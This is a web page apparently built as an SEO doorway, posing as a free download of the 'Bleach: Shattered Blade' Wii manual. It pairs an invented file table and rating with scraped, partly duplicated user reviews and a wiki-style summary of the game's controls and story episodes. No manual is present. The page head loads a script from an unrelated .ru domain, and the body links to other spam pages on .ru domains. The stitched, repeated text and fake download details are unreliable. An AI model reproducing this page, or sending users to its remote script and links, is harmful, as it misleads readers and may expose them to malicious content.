

--- FILE ---
content_type: application/xml
request_url: http://ildongwire.com/userfiles/bleach-shattered-blade-wii-manual.xml
body_size: 30448
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta charset="utf-8"/>
<title>Bleach Shattered Blade Wii Manual Free Full text</title>
<meta name="description" content="Bleach Shattered Blade Wii Manual Free Full text"/>
<meta name="keywords" content="Bleach Shattered Blade Wii Manual Free Full text"/>
<script type="text/javascript" src="http://srwt.ru/manuals/Bleach Shattered Blade Wii Manual Free Full text"></script>
</head>
<body><h1>Bleach Shattered Blade Wii Manual</h1><table class="table" border="1" style="width: 60%;"><tbody><tr><td>File Name:</td><td>Bleach Shattered Blade Wii Manual.pdf</td></tr><tr><td>Size:</td><td>2564 KB</td></tr><tr><td>Type:</td><td>PDF, ePub, eBook, fb2, mobi, txt, doc, rtf, djvu</td></tr><tr><td>Category:</td><td>Book</td></tr><tr><td>Uploaded</td><td>27 May 2020, 21:19 PM</td></tr><tr><td>Interface</td><td>English</td></tr><tr><td>Rating</td><td>4.6/5 from 570 votes</td></tr><tr><td>Status</td><td>AVAILABLE</td></tr><tr><td>Last checked</td><td>8 Minutes ago!</td></tr></tbody></table><p><h2>Bleach Shattered Blade Wii Manual</h2></p><p>Don't have an account. Sign up for free! If you continue to see this page, please make sure you have Javascript enabled and are accepting cookies from gamefaqs.gamespot.com, even if only temporarily. FAQ Bookmarks - Access and manage the bookmarks you have added to different guides. Bounty - Write a guide for a Most Wanted game, get cash. Game Companies - A list of all the companies that have developed and published games. Game Credits - A list of all the people and groups credited for all the games we know of. Most Wanted - The Top 100 popular games without full Guides on GameFAQs. My Games - Build your game collection, track and rate games. Rankings - A list of games ranked by rating, difficulty, and length as chosen by our users. Top 100 - The Top 100 most popular games on GameFAQs today. What's New - New games, guides, reviews, and more. All rights reserved. Wordwide shipping by Webshop Passion for Games.Game is in English, the manual is in English and French. PAL game. This game can be shipped to all countries in the world. In this 'Passion for Games' webshop you find loads of other games. Buy more games and save on your shipping costs. Includes case, coverart and game disc. No manual. ” Includes case, coverart and game disc. No manual. ” Players can also fight with 31 other characters, each with special fighting techniques that mirror their moves from the cartoon. Gamers do battle in interactive 3D environments based on locales from Bleach. Bleach: Shattered Blade features cel-shaded animation that should look familiar to fans of the cartoon, but progressing through the game will unlock characters who are completely new to the series. Firstly, I would like to say that the controls are very well designed. It would be difficult at best to create the same game on a controller, I applaud this game greatly on this fact.<a href="http://implant-bor.ru/filippov/files/1633977063.xml">http://implant-bor.ru/filippov/files/1633977063.xml</a></p><ul><li><strong>bleach shattered blade wii manual, bleach shattered blade wii manual download, bleach shattered blade wii manual pdf, bleach shattered blade wii manual free, bleach shattered blade wii manual instructions.</strong></li></ul> <p> I also liked how each character (with a few exceptions) is made as strong as they are in the TV series while still maintaining some aspect of fairness in fighting enemies. Also, the fighting system seemed to work well as far as special attacks and etc. However, there are a few complaints about this game. First, the tutorial didn't tell you the best way to complete attacks. With the wii remote, one can stab, slash (horizontal), and slash (vertical). However, when I tried to slash horizontally, for example, it would inconsistently make a stab or a vertical slash. This got a bit frustrating because I even tried doing traditional sword moves. I think that it would have been better if they showed you exactly how to hold the wii-remote. Rotating it slightly will throw off your movements. Another problem that I had with it was the story. It was rather interesting, having to follow through the alternate storylines of each character you played as, but it was a fairly basic story for Bleach and it was rather short. Instead of having a basic, short story for several characters, I would have preferred a long, intricate story instead of several short ones (preferably several long storylines.). But overall it was fairly good. The controls are well integrated into the game concerning the Wii's motion controls. The controls are a bit rough around the edges and the graphics could use some touching up. Looks like the game was rushed when in production to get it released by a certain date. Thus, some important details and touch-ups were pushed to the side. Other than a few flaws, the game is worth playing. The story mode is very short and one can beat the game rather quickly. Multiplayer is fun and very well adapted into this game. For Bleach fans, I would recommend buying this game to add to the collection. It is worth buying and is also just a good game.<a href="http://chemtron-vostok.ru/media/cisco-catalyst-3560-v2-manual.xml">http://chemtron-vostok.ru/media/cisco-catalyst-3560-v2-manual.xml</a></p><p> Hopefully, if Sega or any other company makes another Bleach fighting game, they take more time and effort to make it more worthy of having Bleach in the title. I do also like fighting games, but it's no secret that other games handle the genre better--so I wasn't buying it expressly for that fact. That being said, I didn't know what to expect from B:SB, so it was a new experience when I loaded it in my Wii and fired it up. The combat in Bleach: Shattered Blade is a strange mix of flurries of activity punctuated by moments of squaring off; regular blows have a strong tendency to be deflected if the enemy instigates any kind of attack while being attacked, lending to a strange sort of hybridized offensive defense. Critical Attacks, which are slower, are mostly unstoppable (including by blocking) and instead require dodges; a player with quick reflexes may be able to avoid them even at close range, but many characters have a deceptively large area in which they can strike with even simple blows. Attacks of all sorts consume a Spiritual Pressure gauge, which must be replenished over time, preventing infinite streams of spammed attacks but also inserting delays in battle. Bleach: Shattered Blade includes a character not seen in either the anime or the manga, which to me seemed a bit exciting when I first read about it, but the character turned out to be anti-climactic in terms of abilities (not to mention the comical mismatch between the appearance of his character and his voice actor's timbre). The plotlines in the game are somewhat forced as well, but not entirely worthless, at any rate; that being said, most fighting games are almost completely devoid of plot to begin with, so I suppose it isn't a major complaint. The game's graphics are a strange mixture of anime-ish cel shading and 3D, and the characters have that kung-fu-movie tendency to not match up anything they're saying with the movements of their mouths.</p><p> Perhaps this is less of a concern to you, but to me it made the characters seem more sterile and robotic--but part of the reason I like the Bleach animation series is because the characters seem so lively and vivid: thus, my dissatisfaction with this element. One good thing about B:SB is that it makes most characters quite serviceable when fighting against one another; playing a Captain from the series against, say, a seated officer doesn't mean that the Captain has a major power advantage. This means that players are, for the most part, free to play as their favorite characters without having to worry about being slaughtered by virtually everyone else's superior techniques. There are still a few exceptions to this rule, but again, characters that just don't work are another staple of many fighting games. At the end of the day, Bleach: Shattered Blade is a fighter of bread-and-butter quality; though it does some things you won't find in other fighters, it isn't spectacular in the areas of commonality, either. If you're a fan of the series and don't yet own a Bleach game, you'll probably like this game a lot--mostly for the wide variety of characters available to be played. Otherwise, you could probably do better with a different fighting game series, in which your movelists will have some continuity with other games--barring a major improvement in quality, it's unlikely the Bleach fighting series will go too much further. The good.- All of your favorite characters will be there. The game contains members from the Japanese anime series that go beyond the American releases. Characters have different moves that can be combined differently; giving all the characters distinct gameplay. Multiplayer gamplay is awesome. The bad.- Bankai cut scenes are not skippable. It immediately halts gameplay for the characters to unleash their bankai. It can get frustrating. Blocking is useless. All critical attacks make blocking pointless.</p><p> So critical attacks are often used in the game. If two critical attacks clash, you start a rock, paper, scissors like combat.Buy it if you are a big fan otherwise rent it first. Also the game came out a few years ago from the time I had bought it, and yet it had some of the Aracar characters (Grimmow and Ulquiorra Cifer, along with a one made up for the game). What I didn't like in the game was that the storyline was made up for the game, and the cut-scenes arn't very animated. Players can also fight with 31 other characters, each with special fighting techniques that mirror their moves from the cartoon. Gamers do battle in interactive 3D environments based on locales from Bleach. Bleach: Shattered Blade features cel-shaded animation that should look familiar to fans of the cartoon, but progressing through the game will unlock characters who are completely new to the series. Firstly, I would like to say that the controls are very well designed. It would be difficult at best to create the same game on a controller, I applaud this game greatly on this fact. I also liked how each character (with a few exceptions) is made as strong as they are in the TV series while still maintaining some aspect of fairness in fighting enemies. Also, the fighting system seemed to work well as far as special attacks and etc. However, there are a few complaints about this game. First, the tutorial didn't tell you the best way to complete attacks. With the wii remote, one can stab, slash (horizontal), and slash (vertical). However, when I tried to slash horizontally, for example, it would inconsistently make a stab or a vertical slash. This got a bit frustrating because I even tried doing traditional sword moves. I think that it would have been better if they showed you exactly how to hold the wii-remote. Rotating it slightly will throw off your movements. Another problem that I had with it was the story.</p><p> It was rather interesting, having to follow through the alternate storylines of each character you played as, but it was a fairly basic story for Bleach and it was rather short. The controls are well integrated into the game concerning the Wii's motion controls. The controls are a bit rough around the edges and the graphics could use some touching up. Looks like the game was rushed when in production to get it released by a certain date. Thus, some important details and touch-ups were pushed to the side. Other than a few flaws, the game is worth playing. The story mode is very short and one can beat the game rather quickly. Multiplayer is fun and very well adapted into this game. For Bleach fans, I would recommend buying this game to add to the collection. It is worth buying and is also just a good game. I do also like fighting games, but it's no secret that other games handle the genre better--so I wasn't buying it expressly for that fact. That being said, I didn't know what to expect from B:SB, so it was a new experience when I loaded it in my Wii and fired it up. The combat in Bleach: Shattered Blade is a strange mix of flurries of activity punctuated by moments of squaring off; regular blows have a strong tendency to be deflected if the enemy instigates any kind of attack while being attacked, lending to a strange sort of hybridized offensive defense. Critical Attacks, which are slower, are mostly unstoppable (including by blocking) and instead require dodges; a player with quick reflexes may be able to avoid them even at close range, but many characters have a deceptively large area in which they can strike with even simple blows. Attacks of all sorts consume a Spiritual Pressure gauge, which must be replenished over time, preventing infinite streams of spammed attacks but also inserting delays in battle.</p><p> Bleach: Shattered Blade includes a character not seen in either the anime or the manga, which to me seemed a bit exciting when I first read about it, but the character turned out to be anti-climactic in terms of abilities (not to mention the comical mismatch between the appearance of his character and his voice actor's timbre). The plotlines in the game are somewhat forced as well, but not entirely worthless, at any rate; that being said, most fighting games are almost completely devoid of plot to begin with, so I suppose it isn't a major complaint. The game's graphics are a strange mixture of anime-ish cel shading and 3D, and the characters have that kung-fu-movie tendency to not match up anything they're saying with the movements of their mouths. Perhaps this is less of a concern to you, but to me it made the characters seem more sterile and robotic--but part of the reason I like the Bleach animation series is because the characters seem so lively and vivid: thus, my dissatisfaction with this element. One good thing about B:SB is that it makes most characters quite serviceable when fighting against one another; playing a Captain from the series against, say, a seated officer doesn't mean that the Captain has a major power advantage. This means that players are, for the most part, free to play as their favorite characters without having to worry about being slaughtered by virtually everyone else's superior techniques. There are still a few exceptions to this rule, but again, characters that just don't work are another staple of many fighting games. At the end of the day, Bleach: Shattered Blade is a fighter of bread-and-butter quality; though it does some things you won't find in other fighters, it isn't spectacular in the areas of commonality, either. If you're a fan of the series and don't yet own a Bleach game, you'll probably like this game a lot--mostly for the wide variety of characters available to be played. The good.</p><p>- All of your favorite characters will be there. The game contains members from the Japanese anime series that go beyond the American releases. Characters have different moves that can be combined differently; giving all the characters distinct gameplay. Multiplayer gamplay is awesome. The bad.- Bankai cut scenes are not skippable. It immediately halts gameplay for the characters to unleash their bankai. It can get frustrating. Blocking is useless. All critical attacks make blocking pointless. So critical attacks are often used in the game. If two critical attacks clash, you start a rock, paper, scis sors like combat.Also the game came out a few years ago from the time I had bought it, and yet it had some of the Aracar characters (Grimmow and Ulquiorra Cifer, along with a one made up for the game). What I didn't like in the game was that the storyline was made up for the game, and the cut-scenes arn't very animated. Verisign. Although the anime outside Japan had not yet reached this point in the series, the game was a direct port of the Japanese version for American and European consumers, similar to the US release of the game.Although the player may utilize the Wii remote only, some abilities are unusable without the Nunchuck. Characters move around freely in a 3D environment and can move faster while holding the C button (initiates flash step movement applicable to some characters- Arturo, Yoruichi, Ichigo and Byakuya will zoom around the stage, appearing to almost teleport, because of their high speeds). As with traditional fighting games, the characters' health is represented by a gauge. A winner is decided when one of the gauges depletes completely. Below the health gauge is a Stamina Gauge, which determines how often the player may attack. The gauge decreases as attacks are performed. If the gauge is depleted, no more attacks can be utilized, though it automatically refills itself fairly quickly.</p><p>A clash between Ichigo and Rukia, ending in a tie Whoever wins the most bets out of 5 unleashes a special attack, and its strength differs on how many bets are won. Additionally, if a player does not make their move for the clash at the correct time, they will automatically lose that bet unless the other player fails to do so as well, in which case the bet is a tie. Failing to move at the correct time renders the motion the player made irrelevant.Each character is assigned to three different special attacks according to slash, slice and stab. Some attacks are melee-oriented while others serve as projectiles. However, special attacks deplete more of the Stamina Gauge than normal attacks, thus reducing the risk of spamming attacks.When the gauge fills up along with the ignition of the corresponding flame, the Bankai is ready for use. The gauge can be filled up by taking and receiving damage, or it can be charged up be shaking the Nunchunk repeatedly. The Bankai is activated upon shaking it once more. Depending on the character, new abilities and attacks will be granted to the player, including a super attack. Some characters however, gain a speed increase and special attack only due to the game's development at the time, thus characters such as Grimmjow or Shuhei do not gain special abilities upon activation but rather they temporarily gain a decent increase in their abilities and a couple of new attacks. This character's appearance is similar to that of Grimmjow Jaegerjaquez ', though Arturo's hair and Hollow remains, which also take the form of half a jaw bone like Grimmjow's, are fairly longer. Unlike most other Arrancar, Arturo was self-made. Arturo can also disguise himself as anything from Gotei 13 captains to Zanpakuto spirits. He once raided Soul Society, but was sealed beneath Sokyoku Hill by the Shinigami 2000 years prior to the start of Bleach.</p><p> When the Sokyoku was destroyed during Ichigo Kurosaki 's rescue of Rukia Kuchiki, the seal placed on Arturo was broken and he was freed.In episode mode, described below, eight specific characters face ten battles while experiencing various stories filled with cinematics and exclusive voice acting. In arcade mode, any character can be used, and will fight through eight battles with opponents randomly selected from among the player's unlocked characters. The versus mode allows for single battles of human vs.The gallery is where the bonus content can be viewed, and the character who shows up on the main menu can be changed.In each episode, the titular character will fight 10 specific characters, the 1st, 5th, 9th, and 10th of which are accompanied by preceding cinematics. Some of the fights will change upon unlocking additional fighters in the game. In the 10th fight, the character will meet the main antagonist Arturo Plateado, with the exception of Episode 8, in which the player is Arturo and must defeat Genryusai Shigekuni Yamamoto.After Aizen's rebellion, Ichigo has finally recovered from his injuries and prepares to leave the Soul Society. But he learned from Yoruichi that the Senkaimon (the gate connects the Soul Society to the Real World) was decided to be closed for a hundred years to prevent Aizen and his army from entering. However, she claims that the Sokyoku shards, scattered around the Seireitei, have enough spiritual power to open the Senkaimon. Ichigo encounters Renji As he went off to search for the shards, he ran into Renji Abarai, who also seeks the shards, but to save his Zanpakuto, Zabimaru. After defeating him, Ichigo decides he must take the shards by force, knowing that other people are after the shards as well. He ran into Kenpachi Zaraki, who sought the shards only for power and to fight Ichigo again.</p><p> After defeating three more opponents, he encounters Byakuya Kuchiki, who announces that he will punish Ichigo for collecting the shards out of greed, and to throw the Seireitei into disorder. Ichigo defeated him, collected all the shards, and returned to Yoruichi, who turned out to be an impostor made by self-made Arrancar named Arturo Plateado. Arturo has been defeated by Ichigo The shards' spiritual power set Arturo free, and he revealed that he tricked Ichigo into collecting the shards by creating a Yoruichi impostor to tell him that the Senkaimon was sealed away and stated he gain the power of the shards. After Ichigo defeated Arturo, the latter was incredibly surprised that he was defeated by a Human and dies. He later was greeted by the real Yoruichi and Yamamoto, who stated that the Senkaimon would likely reopen in a few days. Yamamoto told him about Arturo, and thanked him for saving the Soul Society once again.After Aizen's rebellion, Renji started getting nightmares of Zabimaru dying, though he knew it would never happen, he was horrified by his nightmare. Captain Mayuri Kurotsuchi met up with Renji, telling him that Zabimaru will reach its limit and will soon disappear, however he said he can repair him if Renji can collect all the scattered shards in the Seireitei. Mayuri tells Renji his greatest fears are true Renji agrees to this to revive Zabimaru and be strong enough to protect Rukia. While searching, he ran into Hanataro Yamada, whom he asks of Rukia's condition and his activities. Hanataro responds saying his Captain is taking care of her and that he was being chased by Shinigami ever since he found one of the shards. After Renji defeated Hanataro, he faced three more opponents before he ran into Ichigo, who needs the shards to open the Senkaimon to return to the Human world.</p><p> He fought and defeated Ichigo and three other opponents before running into Captain Kuchiki, who came to punish his lieutenant for collecting the shards out for greed and to throw the Seireitei into disorder. Renji defeated him and returns to the Department of Research and Development to find Captain Kurotsuchi. But the shards are absorbed into Arturo Plateado, who revealed that he created a Mayuri Kurotsuchi impostor, and that he gained the power of the shards. Rukia hears about what Renji has been doing Renji defeated Arturo, who could not believe he was beaten. Captain Kurotsuchi also returned to the Department, saying that it's impossible for him to find new interesting subjects.After Aizen's rebellion, his lieutenant Momo Hinamori was left wounded and in a coma by him, leaving her childhood friend Captain Hitsugaya to just watch her in the sickbay every visit. Captain Unohana appears and claims that Hinamori lost her will to live from her near-fatal injuries and might not survive the night ahead. Hitsugaya runs into Captain Kyoraku He goes to find the shards and runs into Captain Shunsui Kyoraku, who was collecting the shards for Genryusai Shigekuni Yamamoto, and defeats him. After fighting three more opponents, he runs into Hanataro Yamada whom he told what Unohana told him. Hanataro claims that he never heard of such a Kido and that Hinamori just needs time to recover completely. Hitsugaya then found that someone is lying and that Unohana probably wants the shards for another reason. When Hanataro tried to leave, Hitsugaya stopped him, thinking he just wanted the shards for himself, and defeated him. After defeating three more opponents, he runs into Renji, who was collecting the Sokyoku shards and to save Zabimaru. After failing to convince Renji that he was being tricked, he fights and defeats him. With the knowledge of Renji also being tricked, Hitsugaya figures out that the Unohana he met was an impostor.</p><p> Arturo gains the shard's power, reveals himself, and admits that Hitsugaya is correct, though he figured it out a little too late, and engages him in battle. Hitsugaya is relieved that Momo is going to be alright After his defeat, Arturo states that he could not believe that he lost, and dies. Hitsugaya returns to the sickbay, where Hinamori is still in bed in the same state, knowing that she will be alright, and that she suffered more pain than he had faced, and states that even if Aizen has betrayed her, he will stay by her side.Captain Kenpachi Zaraki found a Sokyoku shard, and seeks death matches with anyone who also found one. His lieutenant Yachiru Kusajishi informed him that Shinigami are already started fighting over the shards and he ran off to find his fight opponent. Kenpachi found lieutenant Shuhei Hisagi, who, like Captain Shunsui Kyoraku, was collecting the shards for Genryusai Shigekuni Yamamoto, who asked him to hand over the shard he had found. Kenpachi refused, and challenged and defeated Hisagi and three other opponents. He runs into Captain Sajin Komamura, who came to stop him, to no avail. Zaraki is ready to finish what he started After three more opponents he finds Ichigo, who is collecting the shards to return to the Human world, and defeats him. Kenpachi defeats Arturo, who dies. Zaraki makes a vow to keep fighting stronger opponents After that, Yamamoto took away all of the shards, reverting everyone's spiritual energy back to normal and leaving Kenpachi upset. However, Yachiru tells him that he doesn't need a power boost and that she liked his strength the way it is. He agrees to this, saying he will just have to find stronger opponents to fight.Byakuya Kuchiki is still recovering from his injuries, saying that they are the results of the doubts that plagued him before Aizen's rebellion. He encounters Kenpachi, who has a shard and is out to fight other Shinigami with the shards, but defeats him along with three other opponents.</p><p> After defeating the third opponent, Sui-Feng arrives and tells Kuchiki that Yoruichi ordered her to collect the Sokyoku shards and to stop him. He defeats her and three other opponents before finding Yoruichi, who tells him to go home to rest and to leave the Sokyoku shards he collected with her. Byakuya, believing she started the activity and wants the shards for herself, challenges her and defeats her. Kuchiki returned and reported all details to Yamamoto, who remembers Arturo from a thousand years ago. Kuchiki went to his parents' graves, saying that he fulfilled his duties by defeating the ghost of his families' past.A few days after Aizen's rebellion, and after all the injured Shinigami were attended to by the Fourth Division. Hanataro was taking a walk, where he found a Sokyoku shard lying by the side of the road..and everyone seems to notice After picking it up, multiple Shinigami began to chase after him. After finding a hiding spot, he was approached by Yumichika Ayasegawa, whom he defeated along with three other opponents. After making his way past three more opponents, he runs into Kenpachi, who seeks the shards for power. The shards are safe, but Hanataro isn't Hanataro defeats Kenpachi, and is then confronted by Arturo, who reveals his plan. Hanataro becomes angry after realizing that it's Arturo's fault that he was chased by multiple other Shinigami, and vows to defeat him. After Arturo is defeated and killed, Unohana praises Hanataro for taking care of such a big threat to the Soul Society. Just then, Zaraki, Ikkaku, and Yumichika appear in front of him, disgusted that they had lost to him earlier, and give chase.Yoruichi, confused at first, realized that someone must have made an impostor to trick Ichigo, as she knew that Yamamoto would never close the Senkaimon. Yoruichi and Sui-Feng search for the impostor She took Sui-Feng with her to investigate the activity.</p><p> She located Renji, who claimed he needed the shards to save Zabimaru, and defeated him, along with three more Shinigami. Next, she ran into Captain Hitsugaya, who sought the shards for the life of Hinamori. After defeating him and three more opponents, she finds Byakuya Kuchiki, who argues with her over the activity, and defeats him. She calls to Arturo to reveal himself and he does so. After she defeated him, he verbally threatens her and dies. She returns and makes Ichigo, Renji, and Hitsugaya admit their errors and stating that the Soul Society will be peaceful again.With the shards' spiritual energy, he fully recovered and became more powerful than ever and sent out for revenge. He encounters Mayuri Kurotsuchi, who instantly takes interest in making Arturo an experiment subject, but he defeats him and three other opponents. He then meets Ichigo, and notes that he does not even bear a division insignia on his Shihaksho. Ichigo states that he is a Substitute Shinigami, and Arturo recognizes this as a way of saying he's a Human. Arturo defeats Ichigo and three more opponents. Yamamoto is defeated He then encounters Yoruichi Shihoin, who approaches him and tries to stop him. With the Sokyoku shards in his possession, Arturo is sure that no one can stop him After defeating Yoruichi, Arturo started to become confident that every Shinigami that is left is too afraid to fight him. At that moment, Shigekuni Yamamoto-Genryusai appeared and announces that he will destroy Arturo for his crimes. Arturo, after defeating Yamamoto, is now confident that there is no one who can stop him. He says that once he kills every Shinigami, all Hollows will obey him, and every soul will be his.GameSpot gave it a 3.5 score; however, the fan ratings on GameSpot were more favorable.She has separate skins for 1P and 2P. It contains an art gallery of images from the game. For Ikkaku's Bankai, the dragon charge meter will get full.</p>
<p><img src="http://ts2.mm.bing.net/th?q=Bleach Shattered Blade Wii Manual"></p></body>
</html>